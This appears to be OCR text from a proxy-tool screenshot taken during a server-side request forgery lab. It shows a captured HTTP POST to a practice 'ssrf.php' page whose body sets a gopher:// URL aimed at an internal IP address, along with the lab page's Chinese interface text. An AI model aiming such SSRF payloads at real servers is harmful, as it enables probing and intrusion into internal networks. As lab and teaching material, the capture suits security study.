 美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=gopher%3A%2F%2F172.250.250.5%3A80%2F_
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
请求头
Hello, SSRF!
不安全 121.43.53.23:9091/ssrf/ssrf.php#
模拟蜘蛛爬取 首页 国光
站点快照获取
gopher://172.250.250.5:80/_
Submit